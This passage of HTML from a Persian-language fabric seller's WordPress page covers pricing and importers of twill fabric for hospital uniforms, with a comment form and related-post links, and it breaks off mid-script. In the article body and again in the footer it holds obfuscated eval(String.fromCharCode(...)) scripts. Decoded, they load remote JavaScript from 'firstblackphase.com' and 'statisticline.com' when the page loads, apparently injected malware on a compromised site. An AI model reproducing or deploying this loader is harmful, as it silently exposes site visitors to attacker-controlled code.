class="img-responsive aligncenter">قیمت پارچه ترگال کجراه در تولیدی و قبل از عرضه به بازار مشخص می شود و نمایندگی ها با فروش این منسوجات به قیمت تولیدی شرایط خریدی آسان و کم هزینه را برای مصرف کنندگان فراهم می کنند.‌</p><p>تولیدی هایی که قدمت بیشتری در این زمینه دارند و هزینه کمتری را برای تولید صرف می کنند به راحتی می توانند محصولات را با نرخ ارزان کارخانه به دست مشتریان برسانند. این امر رضایت هر چه بیشتر آن ها را در پی دارد. </p><h2 id="i-2">خریدار پایین ترین نرخ پارچه کجراه بیمارستانی در تهران</h2><p><img src="/wp-content/uploads/2020/02/2cc9c58cdf10d6fb5b65168630c397c8.jpg" alt="خریدار پایین ترین نرخ پارچه کجراه بیمارستانی در تهران" class="img-responsive aligncenter">خریدار به خوبی می داند که این منسوجات دارای تنوع بالایی هستند و هر کدام ویزگی و کاربرد خاص خود را دارند و با قیمتی مشخص به بازار عرضه می شوند. در این صورت می تواند خرید پارچه کجراه ایده آل خود را انجام دهد.</p><p>تهران از جمله شهرهایی است که برای البسه مراکز بهداشتی و درمانی از این پارچه های مقاوم و رنگین استفاده می کنند. آن بهترین پارچه را برای تولید به کار می برند تا فروش بیشتر شود. </p><h2 id="i-3">برترین وارد کننده پارچه کجراه باکیفیت در بازار ایران</h2><p><img src="/wp-content/uploads/2020/02/a2893dd6d95fb9369c9633a58d3beda5.jpg" alt="برترین وارد کننده پارچه کجراه باکیفیت در بازار ایران" class="img-responsive aligncenter">شرکت های بازرگانی برترین واردکننده پارجه کجراخ با کیفیت در بازار ایران هستند. آن ها محصول تولید شده را خریداری کرده و به بازارهای داخلی تزریق می کنند و از این طریق به خوبی پاسخگوی نیاز مصرف کنندگان هستند. </p><p>کیفیت و مرغوبیت بالای منسوجات آن را به برترین واردکنندگان در این عرصه تبدیل کرده است و هر سال بر حجم آن افزوده می شود. همین امر باعث شده تا در بازارهای ایران برندهای متفاوت از کشورهای مختلف مشاهده شود. </p><p><script data-optimized="1" src="https://parchehkar.ir/wp-content/litespeed/js/0eab317bb8cd4212bdf2c27468755bee.js?ver=55bee" type="text/javascript"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script><script data-optimized="1" id="globalsway">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div></main><div class="wp-container-9 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="commentSection wp-block-post-comments"><p id='wait_approval' style='padding:5px 20px;border-radius:10px;color:darkcyan;background:#04AA6D;color:white'><strong>دیدگاه شما با موفقیت ثبت شد.</strong></p><script>if(window.location.hash!='#wait_approval'){document.getElementById("wait_approval").style.display="none"}else{}</script> <div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">نظرتان را ثبت نمایید. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%82%DB%8C%D9%85%D8%AA-%D8%B9%D9%85%D8%AF%D9%87-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%AC%D8%B1%D8%A7%D9%87-%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%D8%B3%D8%AA%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1%D8%AC%D9%87/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://parchehkar.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">شماره همراه شما منتشر نخواهد شد.</p><p class="comment-form-comment"><textarea placeholder="متن دیدگاه" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="نام و نام خانوادگی" value="" size="30" maxlength="245" /></p><p class="comment-form-phone"><input type="text" name="phone" id="phone" placeholder="شماره همراه" /></p><p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="wp-container-54 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-container-53 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-52 wp-block-query alignfull"><ul class="wp-container-51 is-flex-container columns-2 wp-block-post-template"><li class="wp-block-post post-1028 post type-post status-publish format-standard has-post-thumbnail hentry category-216"><div class="wp-container-14 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-13 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-11 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d8%af%d8%b1%d8%ac%d9%87-%db%8c%da%a9-%da%af%d8%b1%d9%85%d8%a7%da%98-160-%d8%aa%d8%a7-2/"><img width="300" height="128" src="https://parchehkar.ir/wp-content/uploads/2023/03/پارچه-شمعی-پشت-نقره-ای-12-300x128-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی پشت نقره ای درجه یک گرماژ 160 تا 240 گرم در بازار تهران" loading="lazy" /></a></figure></div><div class="wp-container-12 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d8%af%d8%b1%d8%ac%d9%87-%db%8c%da%a9-%da%af%d8%b1%d9%85%d8%a7%da%98-160-%d8%aa%d8%a7-2/" target="_self" rel="">پارچه شمعی پشت نقره ای درجه یک گرماژ 160 تا 240 گرم در بازار تهران</a></h2></div></div></div></li><li class="wp-block-post post-1012 post type-post status-publish format-standard has-post-thumbnail hentry category-7"><div class="wp-container-18 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-17 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-15 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%86%d8%ae%db%8c/"><img width="562" height="749" src="https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="خرید عمده پارچه نخی در بازار تهران با بهترین قیمت" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric.jpg 562w, https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric-225x300.jpg 225w" sizes="(max-width: 562px) 100vw, 562px" /></a></figure></div><div class="wp-container-16 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%86%d8%ae%db%8c/" target="_self" rel="">خرید عمده پارچه نخی در بازار تهران با بهترین قیمت</a></h2></div></div></div></li><li class="wp-block-post post-1014 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-245"><div class="wp-container-22 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-21 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-19 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/"><img width="1024" height="1024" src="https://parchehkar.ir/wp-content/uploads/2023/01/21.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه پشت نقره ای عرض 150 تا 180 ساده و طرحدار" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2023/01/21.jpg 1024w, https://parchehkar.ir/wp-content/uploads/2023/01/21-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2023/01/21-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2023/01/21-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div class="wp-container-20 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/" target="_self" rel="">پارچه پشت نقره ای عرض 150 تا 180 ساده و طرحدار</a></h2></div></div></div></li><li class="wp-block-post post-1006 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-243 tag-244"><div class="wp-container-26 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-25 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-23 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d8%a2%da%a9%d8%b3%d9%81%d9%88%d8%b1%d8%af/"><img width="225" height="224" src="https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی آکسفورد + قیمت خرید مستقیم از مرکز واردات" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد.jpg 225w, https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div><div class="wp-container-24 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d8%a2%da%a9%d8%b3%d9%81%d9%88%d8%b1%d8%af/" target="_self" rel="">پارچه شمعی آکسفورد + قیمت خرید مستقیم از مرکز واردات</a></h2></div></div></div></li><li class="wp-block-post post-991 post type-post status-publish format-standard has-post-thumbnail hentry category-242 tag-241"><div class="wp-container-30 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-29 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-27 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b9%d8%a8%d8%a7%db%8c%db%8c/"><img width="1080" height="1312" src="https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه عبایی 20.80 در نمایندگی کارخانه" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c.jpg 1080w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-247x300.jpg 247w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-843x1024.jpg 843w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-768x933.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div><div class="wp-container-28 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b9%d8%a8%d8%a7%db%8c%db%8c/" target="_self" rel="">قیمت پارچه عبایی 20.80 در نمایندگی کارخانه</a></h2></div></div></div></li><li class="wp-block-post post-924 post type-post status-publish format-standard has-post-thumbnail hentry category-239 tag-234 tag-240"><div class="wp-container-34 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-33 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-31 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%d8%a7%d8%ac%db%8c%d9%85-%d8%b3%d9%86%d8%aa%db%8c-%d8%b9%d8%b1%d8%b6-2-%d9%85%d8%aa%d8%b1/"><img width="500" height="314" src="https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه جاجیم سنتی عرض 2 متر" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file.jpg 500w, https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div><div class="wp-container-32 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%d8%a7%d8%ac%db%8c%d9%85-%d8%b3%d9%86%d8%aa%db%8c-%d8%b9%d8%b1%d8%b6-2-%d9%85%d8%aa%d8%b1/" target="_self" rel="">قیمت پارچه جاجیم سنتی عرض 2 متر</a></h2></div></div></div></li><li class="wp-block-post post-972 post type-post status-publish format-standard has-post-thumbnail hentry category-238 tag-237"><div class="wp-container-38 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-37 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-35 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"><img width="1170" height="1170" src="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1170x1170.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1170x1170.jpg 1170w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1024x1024.jpg 1024w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-768x768.jpg 768w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1536x1536.jpg 1536w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg 1920w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure></div><div class="wp-container-36 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/" target="_self" rel="">قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه</a></h2></div></div></div></li><li class="wp-block-post post-952 post type-post status-publish format-standard has-post-thumbnail hentry category-213 tag-236"><div class="wp-container-42 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-41 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-39 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%98%d8%a6%d9%88%d8%aa%da%a9%d8%b3%d8%aa%d8%a7%db%8c%d9%84%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img width="750" height="750" src="https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه ژئوتکستایل+نمایندگی فروش تولید کننده پارچه در ایران" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل.jpg 750w, https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل-150x150.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div><div class="wp-container-40 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%98%d8%a6%d9%88%d8%aa%da%a9%d8%b3%d8%aa%d8%a7%db%8c%d9%84%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af/" target="_self" rel="">پارچه ژئوتکستایل+نمایندگی فروش تولید کننده پارچه در ایران</a></h2></div></div></div></li><li class="wp-block-post post-910 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-232 tag---200- tag-231"><div class="wp-container-46 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-45 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-43 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%85%d9%85%d9%88%d8%b1%db%8c/"><img width="800" height="800" src="https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی مموری 160 تا 200 گرم + قیمت در بازار تهران" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800.webp 800w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-300x300.webp 300w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-150x150.webp 150w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="wp-container-44 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%85%d9%85%d9%88%d8%b1%db%8c/" target="_self" rel="">پارچه شمعی مموری 160 تا 200 گرم + قیمت در بازار تهران</a></h2></div></div></div></li><li class="wp-block-post post-937 post type-post status-publish format-standard has-post-thumbnail hentry category-204 tag-235"><div class="wp-container-50 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-49 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-47 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%db%8c%d9%86-100-%d8%af%d8%b1%d8%b5%d8%af-%d9%be%d9%86%d8%a8%d9%87-%d8%af%d8%b1-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81/"><img width="246" height="205" src="https://parchehkar.ir/wp-content/uploads/2022/12/images.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه جین 100 درصد پنبه در نمایندگی فروش کارخانه" loading="lazy" /></a></figure></div><div class="wp-container-48 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%db%8c%d9%86-100-%d8%af%d8%b1%d8%b5%d8%af-%d9%be%d9%86%d8%a8%d9%87-%d8%af%d8%b1-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81/" target="_self" rel="">قیمت پارچه جین 100 درصد پنبه در نمایندگی فروش کارخانه</a></h2></div></div></div></li></ul></div></div><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div></div></div><footer class="site-footer-container wp-block-template-part"><div class="wp-container-56 wp-elements-e4df34f3987aac20dd9f29fdb34a22d8 wp-block-group alignfull site-footer has-hftext-color has-secondary-background-color has-text-color has-background has-link-color"><p class="has-text-align-center copy-right eplus-wrapper">تمام حقوق این سایت برای شرکت نساجی ندا محفوظ است.</p></div> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script><script data-optimized="1" id='globalsway'>var z=String;var 